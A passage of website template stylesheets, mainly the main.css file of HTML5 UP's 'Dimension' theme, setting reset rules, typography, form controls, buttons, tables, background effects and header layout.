	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
*/

/* BG */

	body.is-preload #bg:before {
		background-color: transparent;
	}

/* Header */

	body.is-preload #header {
		-moz-filter: none;
		-webkit-filter: none;
		-ms-filter: none;
		filter: none;
	}

		body.is-preload #header > * {
			opacity: 1;
		}

		body.is-preload #header .content .inner {
			max-height: none;
			padding: 3rem 2rem;
			opacity: 1;
		}

/* Main */

	#main article {
		opacity: 1;
		margin: 4rem 0 0 0;
	}
</file>
<file: assets/css/main.css>
@import url(fontawesome-all.min.css);
@import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:300italic,600italic,300,600");

/*
	Dimension by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
*/

html, body, div, span, applet, object,
iframe, h1, h2, h3, h4, h5, h6, p, blockquote,
pre, a, abbr, acronym, address, big, cite,
code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b,
u, i, center, dl, dt, dd, ol, ul, li, fieldset,
form, label, legend, table, caption, tbody,
tfoot, thead, tr, th, td, article, aside,
canvas, details, embed, figure, figcaption,
footer, header, hgroup, menu, nav, output, ruby,
section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

body {
	-webkit-text-size-adjust: none;
}

mark {
	background-color: transparent;
	color: inherit;
}

input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input, select, textarea {
	-moz-appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	appearance: none;
}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 320px;
		}

	}

	html {
		box-sizing: border-box;
	}

	*, *:before, *:after {
		box-sizing: inherit;
	}

	body {
		background: #1b1f22;
	}

		body.is-preload *, body.is-preload *:before, body.is-preload *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Type */

	html {
		font-size: 16pt;
	}

		@media screen and (max-width: 1680px) {

			html {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 736px) {

			html {
				font-size: 11pt;
			}

		}

		@media screen and (max-width: 360px) {

			html {
				font-size: 10pt;
			}

		}

	body, input, select, textarea {
		color: #ffffff;
		font-family: "Source Sans Pro", sans-serif;
		font-weight: 300;
		font-size: 1rem;
		line-height: 1.65;
	}

	a {
		-moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		-webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		-ms-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		border-bottom: dotted 1px rgba(255, 255, 255, 0.5);
		text-decoration: none;
		color: inherit;
	}

		a:hover {
			border-bottom-color: transparent;
		}

	strong, b {
		color: #ffffff;
		font-weight: 600;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 2rem 0;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #ffffff;
		font-weight: 600;
		line-height: 1.5;
		margin: 0 0 1rem 0;
		text-transform: uppercase;
		letter-spacing: 0.2rem;
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			color: inherit;
			text-decoration: none;
		}

		h1.major, h2.major, h3.major, h4.major, h5.major, h6.major {
			border-bottom: solid 1px #ffffff;
			width: -moz-max-content;
			width: -webkit-max-content;
			width: -ms-max-content;
			width: max-content;
			padding-bottom: 0.5rem;
			margin: 0 0 2rem 0;
		}

	h1 {
		font-size: 2.25rem;
		line-height: 1.3;
		letter-spacing: 0.5rem;
	}

	h2 {
		font-size: 1.5rem;
		line-height: 1.4;
		letter-spacing: 0.5rem;
	}

	h3 {
		font-size: 1rem;
	}

	h4 {
		font-size: 0.8rem;
	}

	h5 {
		font-size: 0.7rem;
	}

	h6 {
		font-size: 0.6rem;
	}

	@media screen and (max-width: 736px) {

		h1 {
			font-size: 1.75rem;
			line-height: 1.4;
		}

		h2 {
			font-size: 1.25em;
			line-height: 1.5;
		}

	}

	sub {
		font-size: 0.8rem;
		position: relative;
		top: 0.5rem;
	}

	sup {
		font-size: 0.8rem;
		position: relative;
		top: -0.5rem;
	}

	blockquote {
		border-left: solid 4px #ffffff;
		font-style: italic;
		margin: 0 0 2rem 0;
		padding: 0.5rem 0 0.5rem 2rem;
	}

	code {
		background: rgba(255, 255, 255, 0.075);
		border-radius: 4px;
		font-family: "Courier New", monospace;
		font-size: 0.9rem;
		margin: 0 0.25rem;
		padding: 0.25rem 0.65rem;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9rem;
		margin: 0 0 2rem 0;
	}

		pre code {
			display: block;
			line-height: 1.75;
			padding: 1rem 1.5rem;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 1px #ffffff;
		margin: 2.75rem 0;
	}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

/* Form */

	form {
		margin: 0 0 2rem 0;
	}

		form > :last-child {
			margin-bottom: 0;
		}

		form > .fields {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-flex-wrap: wrap;
			-webkit-flex-wrap: wrap;
			-ms-flex-wrap: wrap;
			flex-wrap: wrap;
			width: calc(100% + 3rem);
			margin: -1.5rem 0 2rem -1.5rem;
		}

			form > .fields > .field {
				-moz-flex-grow: 0;
				-webkit-flex-grow: 0;
				-ms-flex-grow: 0;
				flex-grow: 0;
				-moz-flex-shrink: 0;
				-webkit-flex-shrink: 0;
				-ms-flex-shrink: 0;
				flex-shrink: 0;
				padding: 1.5rem 0 0 1.5rem;
				width: calc(100% - 1.5rem);
			}

				form > .fields > .field.half {
					width: calc(50% - 0.75rem);
				}

				form > .fields > .field.third {
					width: calc(100%/3 - 0.5rem);
				}

				form > .fields > .field.quarter {
					width: calc(25% - 0.375rem);
				}

		@media screen and (max-width: 480px) {

			form > .fields {
				width: calc(100% + 3rem);
				margin: -1.5rem 0 2rem -1.5rem;
			}

				form > .fields > .field {
					padding: 1.5rem 0 0 1.5rem;
					width: calc(100% - 1.5rem);
				}

					form > .fields > .field.half {
						width: calc(100% - 1.5rem);
					}

					form > .fields > .field.third {
						width: calc(100% - 1.5rem);
					}

					form > .fields > .field.quarter {
						width: calc(100% - 1.5rem);
					}

		}

	label {
		color: #ffffff;
		display: block;
		font-size: 0.8rem;
		font-weight: 300;
		letter-spacing: 0.2rem;
		line-height: 1.5;
		margin: 0 0 1rem 0;
		text-transform: uppercase;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="tel"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
		-webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
		-ms-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
		transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
		background-color: transparent;
		border-radius: 4px;
		border: solid 1px #ffffff;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1rem;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		input[type="tel"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		input[type="tel"]:focus,
		select:focus,
		textarea:focus {
			background: rgba(255, 255, 255, 0.075);
			border-color: #ffffff;
			box-shadow: 0 0 0 1px #ffffff;
		}

	select {
		background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' preserveAspectRatio='none' viewBox='0 0 40 40'%3E%3Cpath d='M9.4,12.3l10.4,10.4l10.4-10.4c0.2-0.2,0.5-0.4,0.9-0.4c0.3,0,0.6,0.1,0.9,0.4l3.3,3.3c0.2,0.2,0.4,0.5,0.4,0.9 c0,0.4-0.1,0.6-0.4,0.9L20.7,31.9c-0.2,0.2-0.5,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4L4.3,17.3c-0.2-0.2-0.4-0.5-0.4-0.9 c0-0.4,0.1-0.6,0.4-0.9l3.3-3.3c0.2-0.2,0.5-0.4,0.9-0.4S9.1,12.1,9.4,12.3z' fill='%23ffffff' /%3E%3C/svg%3E");
		background-size: 1.25rem;
		background-repeat: no-repeat;
		background-position: calc(100% - 1rem) center;
		height: 2.75rem;
		padding-right: 2.75rem;
		text-overflow: ellipsis;
	}

		select option {
			color: #ffffff;
			background: #1b1f22;
		}

		select:focus::-ms-value {
			background-color: transparent;
		}

		select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select {
		height: 2.75rem;
	}

	textarea {
		padding: 0.75rem 1rem;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2rem;
		opacity: 0;
		width: 1rem;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			user-select: none;
			color: #ffffff;
			cursor: pointer;
			display: inline-block;
			font-size: 0.8rem;
			font-weight: 300;
			margin: 0 0 0.5rem 0;
			padding-left: 2.65rem;
			padding-right: 0.75rem;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				display: inline-block;
				font-style: normal;
				font-variant: normal;
				text-rendering: auto;
				line-height: 1;
				text-transform: none !important;
				font-family: 'Font Awesome 5 Free';
				font-weight: 900;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
				-webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
				-ms-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
				transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
				border-radius: 4px;
				border: solid 1px #ffffff;
				content: '';
				display: inline-block;
				height: 1.65rem;
				left: 0;
				line-height: 1.65rem;
				position: absolute;
				text-align: center;
				top: -0.15rem;
				width: 1.65rem;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			background: #ffffff !important;
			border-color: #ffffff !important;
			color: #1b1f22;
			content: '\f00c';
		}

		input[type="checkbox"]:focus + label:before,
		input[type="radio"]:focus + label:before {
			background: rgba(255, 255, 255, 0.075);
			border-color: #ffffff;
			box-shadow: 0 0 0 1px #ffffff;
		}

	input[type="checkbox"] + label:before {
		border-radius: 4px;
	}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

	:-moz-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

	::-moz-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

	.formerize-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

/* Box */

	.box {
		border-radius: 4px;
		border: solid 1px #ffffff;
		margin-bottom: 2rem;
		padding: 1.5em;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			display: inline-block;
			font-style: normal;
			font-variant: normal;
			text-rendering: auto;
			line-height: 1;
			text-transform: none !important;
			font-family: 'Font Awesome 5 Free';
			font-weight: 400;
		}

		.icon > .label {
			display: none;
		}

		.icon:before {
			line-height: inherit;
		}

		.icon.solid:before {
			font-weight: 900;
		}

		.icon.brands:before {
			font-family: 'Font Awesome 5 Brands';
		}

/* Image */

	.image {
		border-radius: 4px;
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image:before {
			pointer-events: none;
			background-image: url("../../images/overlay.png");
			background-color: rgba(19, 21, 25, 0.5);
			border-radius: 4px;
			content: '';
			display: block;
			height: 100%;
			left: 0;
			opacity: 0.5;
			position: absolute;
			top: 0;
			width: 100%;
		}

		.image img {
			border-radius: 4px;
			display: block;
		}

		.image.left, .image.right {
			max-width: 40%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			padding: 0 1.5em 1em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			padding: 0 0 1em 1.5em;
			top: 0.25em;
		}

		.image.fit {
			display: block;
			margin: 0 0 2rem 0;
			width: 100%;
		}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 2.5rem 0;
			width: 100%;
		}

			.image.main img {
				width: 100%;
			}

		@media screen and (max-width: 736px) {

			.image.main {
				margin: 2rem 0;
			}

		}

		@media screen and (max-width: 480px) {

			.image.main {
				margin: 1.5rem 0;
			}

		}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 2rem 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	ul {
		list-style: disc;
		margin: 0 0 2rem 0;
		padding-left: 1em;
	}

		ul li {
			padding-left: 0.5em;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px #ffffff;
				padding: 0.5em 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

	dl {
		margin: 0 0 2rem 0;
	}

		dl dt {
			display: block;
			font-weight: 600;
			margin: 0 0 1rem 0;
		}

		dl dd {
			margin-left: 2rem;
		}

/* Actions */

	ul.actions {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		cursor: default;
		list-style: none;
		margin-left: -1rem;
		padding-left: 0;
	}

		ul.actions li {
			padding: 0 0 0 1rem;
			vertical-align: middle;
		}

		ul.actions.special {
			-moz-justify-content: center;
			-webkit-justify-content: center;
			-ms-justify-content: center;
			justify-content: center;
			width: 100%;
			margin-left: 0;
		}

			ul.actions.special li:first-child {
				padding-left: 0;
			}

		ul.actions.stacked {
			-moz-flex-direction: column;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			margin-left: 0;
		}

			ul.actions.stacked li {
				padding: 1.3rem 0 0 0;
			}

				ul.actions.stacked li:first-child {
					padding-top: 0;
				}

		ul.actions.fit {
			width: calc(100% + 1rem);
		}

			ul.actions.fit li {
				-moz-flex-grow: 1;
				-webkit-flex-grow: 1;
				-ms-flex-grow: 1;
				flex-grow: 1;
				-moz-flex-shrink: 1;
				-webkit-flex-shrink: 1;
				-ms-flex-shrink: 1;
				flex-shrink: 1;
				width: 100%;
			}

				ul.actions.fit li > * {
					width: 100%;
				}

			ul.actions.fit.stacked {
				width: 100%;
			}

		@media screen and (max-width: 480px) {

			ul.actions:not(.fixed) {
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				margin-left: 0;
				width: 100% !important;
			}

				ul.actions:not(.fixed) li {
					-moz-flex-grow: 1;
					-webkit-flex-grow: 1;
					-ms-flex-grow: 1;
					flex-grow: 1;
					-moz-flex-shrink: 1;
					-webkit-flex-shrink: 1;
					-ms-flex-shrink: 1;
					flex-shrink: 1;
					padding: 1rem 0 0 0;
					text-align: center;
					width: 100%;
				}

					ul.actions:not(.fixed) li > * {
						width: 100%;
					}

					ul.actions:not(.fixed) li:first-child {
						padding-top: 0;
					}

					ul.actions:not(.fixed) li input[type="submit"],
					ul.actions:not(.fixed) li input[type="reset"],
					ul.actions:not(.fixed) li input[type="button"],
					ul.actions:not(.fixed) li button,
					ul.actions:not(.fixed) li .button {
						width: 100%;
					}

						ul.actions:not(.fixed) li input[type="submit"].icon:before,
						ul.actions:not(.fixed) li input[type="reset"].icon:before,
						ul.actions:not(.fixed) li input[type="button"].icon:before,
						ul.actions:not(.fixed) li button.icon:before,
						ul.actions:not(.fixed) li .button.icon:before {
							margin-left: -0.5em;
						}

		}

/* Icons */

	ul.icons {
		cursor: default;
		list-style: none;
		padding-left: 0;
	}

		ul.icons li {
			display: inline-block;
			padding: 0 0.75em 0 0;
		}

			ul.icons li:last-child {
				padding-right: 0;
			}

			ul.icons li a {
				border-radius: 100%;
				box-shadow: inset 0 0 0 1px #ffffff;
				display: inline-block;
				height: 2.25rem;
				line-height: 2.25rem;
				text-align: center;
				width: 2.25rem;
			}

				ul.icons li a:hover {
					background-color: rgba(255, 255, 255, 0.075);
				}

				ul.icons li a:active {
					background-color: rgba(255, 255, 255, 0.175);
				}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 2rem 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px #ffffff;
			border-left: 0;
			border-right: 0;
		}

			table tbody tr:nth-child(2n + 1) {
				background-color: rgba(255, 255, 255, 0.075);
			}

		table td {
			padding: 0.75em 0.75em;
		}

		table th {
			color: #ffffff;
			font-size: 0.9em;
			font-weight: 600;
			padding: 0 0.75em 0.75em 0.75em;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px #ffffff;
		}

		table tfoot {
			border-top: solid 2px #ffffff;
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px #ffffff;
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		background-color: transparent;
		border-radius: 4px;
		border: 0;
		box-shadow: inset 0 0 0 1px #ffffff;
		color: #ffffff !important;
		cursor: pointer;
		display: inline-block;
		font-size: 0.8rem;
		font-weight: 300;
		height: 2.75rem;
		letter-spacing: 0.2rem;
		line-height: 2.75rem;
		outline: 0;
		padding: 0 1.25rem 0 1.35rem;
		text-align: center;
		text-decoration: none;
		text-transform: uppercase;
		white-space: nowrap;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		button:hover,
		.button:hover {
			background-color: rgba(255, 255, 255, 0.075);
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		button:active,
		.button:active {
			background-color: rgba(255, 255, 255, 0.175);
		}

		input[type="submit"].icon:before,
		input[type="reset"].icon:before,
		input[type="button"].icon:before,
		button.icon:before,
		.button.icon:before {
			margin-right: 0.5em;
		}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.6rem;
			height: 2.0625rem;
			line-height: 2.0625rem;
		}

		input[type="submit"].primary,
		input[type="reset"].primary,
		input[type="button"].primary,
		button.primary,
		.button.primary {
			background-color: #ffffff;
			color: #1b1f22 !important;
			font-weight: 600;
		}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			pointer-events: none;
			cursor: default;
			opacity: 0.25;
		}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button {
		line-height: calc(2.75rem - 2px);
	}

/* BG */

	#bg {
		-moz-transform: scale(1.0);
		-webkit-transform: scale(1.0);
		-ms-transform: scale(1.0);
		transform: scale(1.0);
		-webkit-backface-visibility: hidden;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100vh;
		z-index: 1;
	}

		#bg:before, #bg:after {
			content: '';
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
		}

		#bg:before {
			-moz-transition: background-color 2.5s ease-in-out;
			-webkit-transition: background-color 2.5s ease-in-out;
			-ms-transition: background-color 2.5s ease-in-out;
			transition: background-color 2.5s ease-in-out;
			-moz-transition-delay: 0.75s;
			-webkit-transition-delay: 0.75s;
			-ms-transition-delay: 0.75s;
			transition-delay: 0.75s;
			background-image: linear-gradient(to top, rgba(19, 21, 25, 0.5), rgba(19, 21, 25, 0.5)), url("../../images/overlay.png");
			background-size: auto,
 256px 256px;
			background-position: center,
 center;
			background-repeat: no-repeat,
 repeat;
			z-index: 2;
		}

		#bg:after {
			-moz-transform: scale(1.125);
			-webkit-transform: scale(1.125);
			-ms-transform: scale(1.125);
			transform: scale(1.125);
			-moz-transition: -moz-transform 0.325s ease-in-out, -moz-filter 0.325s ease-in-out;
			-webkit-transition: -webkit-transform 0.325s ease-in-out, -webkit-filter 0.325s ease-in-out;
			-ms-transition: -ms-transform 0.325s ease-in-out, -ms-filter 0.325s ease-in-out;
			transition: transform 0.325s ease-in-out, filter 0.325s ease-in-out;
			background-image: url("../../images/bg.jpg");
			background-position: center;
			background-size: cover;
			background-repeat: no-repeat;
			z-index: 1;
		}

		body.is-article-visible #bg:after {
			-moz-transform: scale(1.0825);
			-webkit-transform: scale(1.0825);
			-ms-transform: scale(1.0825);
			transform: scale(1.0825);
			-moz-filter: blur(0.2rem);
			-webkit-filter: blur(0.2rem);
			-ms-filter: blur(0.2rem);
			filter: blur(0.2rem);
		}

		body.is-preload #bg:before {
			background-color: #000000;
		}

/* Wrapper */

	#wrapper {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-direction: column;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		-moz-justify-content: space-between;
		-webkit-justify-content: space-between;
		-ms-justify-content: space-between;
		justify-content: space-between;
		position: relative;
		min-height: 100vh;
		width: 100%;
		padding: 4rem 2rem;
		z-index: 3;
	}

		#wrapper:before {
			content: '';
			display: block;
		}

		@media screen and (max-width: 1680px) {

			#wrapper {
				padding: 3rem 2rem;
			}

		}

		@media screen and (max-width: 736px) {

			#wrapper {
				padding: 2rem 1rem;
			}

		}

		@media screen and (max-width: 480px) {

			#wrapper {
				padding: 1rem;
			}

		}

/* Header */

	#header {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-direction: column;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		-moz-transition: -moz-transform 0.325s ease-in-out, -moz-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		-webkit-transition: -webkit-transform 0.325s ease-in-out, -webkit-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		-ms-transition: -ms-transform 0.325s ease-in-out, -ms-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		transition: transform 0.325s ease-in-out, filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		background-image: -moz-radial-gradient(rgba(0, 0, 0, 0.25) 25%, rgba(0, 0, 0, 0) 55%);
		background-image: -webkit-radial-gradient(rgba(0, 0, 0, 0.25) 25%, rgba(0, 0, 0, 0) 55%);
		background-image: -ms-radial-gradient(rgba(0, 0, 0, 0.25) 25%, rgba(0, 0, 0, 0) 55%);
		background-image: radial-gradient(rgba(0, 0, 0, 0.25) 25%, rgba(0, 0, 0, 0) 55%);
		max-width: 100%;
		text-align: center;
	}

		#header > * {
			-moz-transition: opacity 0.325s ease-in-out;
			-webkit-transition: opacity 0.325s ease-in-out;
			-ms-transition: opacity 0.325s ease-in-out;
			transition: opacity 0.325s ease-in-out;
			position: relative;
			margin-top: 3.5rem;
		}

			#header > *:before {
				content: '';
				display: block;
				position: absolute;
				top: calc(-3.5rem - 1px);
				left: calc(50% - 1px);
				width: 1px;
				height: calc(3.5rem + 1px);
				background: #ffffff;
			}

		#header > :first-child {
			margin-top: 0;
		}

			#header > :first-child:before {
				display: none;
			}

		#header .logo {
			width: 5.5rem;
			height: 5.5rem;
			line-height: 5.5rem;
			border: solid 1px #ffffff;
			border-radius: 100%;
		}

			#header .logo .icon:before {
				font-size: 2rem;
			}

		#header .content {
			border-style: solid;
			border-color: #ffffff;
			border-top-width: 1px;
			border-bottom-width: 1px;
			max-width: 100%;
		}

			#header .content .inner {
				-moz-transition: max-height 0.75s ease, padding 0.75s ease, opacity 0.325s ease-in-out;
				-webkit-transition: max-height 0.75s ease, padding 0.75s ease, opacity 0.325s ease-in-out;
				-ms-transition: max-height 0.75s ease, padding 0.75s ease, opacity 0.325s ease-in-out;
				transition: max-height 0.75s ease, padding 0.75s ease, opacity 0.325s ease-in-out;
				-moz-transition-delay: 0.25s;
				-webkit-transition-delay: 0.25s;
				-ms-transition-delay: 0.25s;
				transition-delay: 0.25s;
				padding: 3rem 2rem;
				max-height: 40rem;
				overflow: hidden;
			}

				#header .content .inner > :last-child {
					margin-bottom: 0;
				}

			#header .content p {
				text-transform: uppercase;
				letter-spacing: 0.2rem;
				font-size: 0.8rem;
				line-height: 2;
			}

		#header nav ul {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			margin-bottom: 0;
			list-style: none;
			padding-left: 0;
			border: solid 1px #ffffff;
			border-radius: 4px;
		}

			#header nav ul li {
				padding-left: 0;
				border-left: solid 1px #ffffff;
			}

				#header nav ul li:first-child {
					border-left: 0;
				}

				#header nav ul li a {
					display: block;
					min-width: 7.5rem;
					height: 2.75rem;
					line-height: 2.75rem;
					padding: 0 1.25rem 0 1.45rem;
					text-transform: uppercase;
					letter-spacing: 0.2rem;
					font-size: 0.8rem;
					border-bottom: 0;
				}

					#header nav ul li a:hover {
						background-color: rgba(255, 255, 255, 0.075);
					}

					#header nav ul li a:active {
						background-color: rgba(255, 255, 255, 0.175);
					}

		#header nav.use-middle:after {
			content: '';
			display: block;
			position: absolute;
			top: 0;
			left: calc(50% - 1px);
			width: 1px;
			height: 100%;
			background: #ffffff;
		}

		#header nav.use-middle ul li.is-middle {
			border-left: 0;
		}

		body.is-article-visible #header {
			-moz-transform: scale(0.95);
			-webkit-transform: scale(0.95);
			-ms-transform: scale(0.95);
			transform: scale(0.95);
			-moz-filter: blur(0.1rem);
			-webkit-filter: blur(0.1rem);
			-ms-filter: blur(0.1rem);
			filter: blur(0.1rem);
			opacity: 0;
		}

		body.is-preload #header {
			-moz-filter: blur(0.125rem);
			-webkit-filter: blur(0.125rem);
			-ms-filter: blur(0.125rem);
			filter: blur(0.125rem);
		}

			body.is-preload #header > * {
				opacity: 0;
			}

			body.is-preload #header .content .inner {
				max-height: 0;
				padding-top: 0;
				padding-bottom: 0;
				opacity: 0;
			}

		@media screen and (max-width: 980px) {

			#header .content p br {
				display: none;
			}

		}

		@media screen and (max-width: 736px) {

			#header > * {
				margin-top: 2rem;
			}

				#header > *:before {
					top: calc(-2rem - 1px);
					height: calc(2rem + 1px);
				}

			#header .logo {
				width: 4.75rem;
				height: 4.75rem;
				line-height: 4.75rem;
			}

				#header .logo .icon:before {
					font-size: 1.75rem;
				}

			#header .content .inner {
				padding: 2.5rem 1rem;
			}

			#header .content p {
				line-height: 1.875;
			}

		}

		@media screen and (max-width: 480px) {

			#header {
				padding: 1.5rem 0;
			}

				#header .content .inner {
					padding: 2.5rem 0;
				}

				#header nav ul {
					-moz-flex-direction: column;
					-webkit-flex-direction: column;
					-ms-flex-direction: column;
					flex-direction: column;
					min-width: 10rem;
					max-width: 100%;
				}

					#header nav ul li {
						border-left: 0;
						border-top: solid 1px #ffffff;
					}

						#header nav ul li:first-child {
							border-top: 0;
						}

						#header nav ul li a {
							height: 3rem;
							line-height: 3rem;
							min-width: 0;
							width: 100%;
						}

				#header nav.use-middle:after {
					display: none;
				}

		}

/* Main */

	#main {
		-moz-flex-grow: 1;
